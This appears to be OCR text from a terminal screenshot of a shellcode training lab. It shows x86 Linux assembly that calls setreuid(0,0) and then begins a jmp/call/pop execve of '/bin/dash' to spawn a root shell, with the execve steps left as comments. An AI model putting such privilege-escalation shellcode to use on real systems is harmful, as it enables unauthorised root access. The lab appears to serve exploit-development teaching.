 Applications Places System Thu May 15, 6:14 AM Thu May 15, 6:14 AM
root@bt: ~/theshellcodelab/labs/lab4
skype™
File Edit View Terminal Help
;Number Name EAX EBX ECX EDX ESI EDI
;203 sys_setreuid 0xcb uid_t ruid uid_t euid - - -
xor eax,eax ;zero out EAX
mov eax,0xcb ;move 0xCB into EAX for syscall setreuid (203)
xor ebx,ebx ;zero out EBX (Set real UID to be zero = root)
xor ecx,ecx ;zero out ECX (Set effective UID to be zero = root)
int 0x80 ;setreuid (syscall 203 = 0xcb)
;Get syscall number for "sys_execve" from /root/theshellcodelab/material/syscalls.txt
;Number Name EAX EBX ECX EDX ESI EDI
;11 sys_execve 0x0b char __user * char __user *__user * char __user *__user * - -
jmp short get_command ;use jmp/call/pop technique to get command string into EBX
get_command_return:
pop ebx ;pop the address of the command string into EBX
;put a NULL where the N is in the command string
;put the address of the arguments to where the AAAA is
;put 4 null bytes into where the BBBB is since we don't use environment vars
;move 11 into EAX for syscall execve (11)
;load effective address of the AAAA string into ECX
;load effective address of the nulls into EDX
;execve (syscall 11) to run our command
get_command:
call get_command_return
db '/bin/dashNAAAABBBB' ;our command string followed by:
;N placeholder for null
;AAAA placeholder for pointer to argument address
;BBBB placeholder for pointer to environment variables - in this case null
-- INSERT -- 26,9
root@bt: ~/theshellco...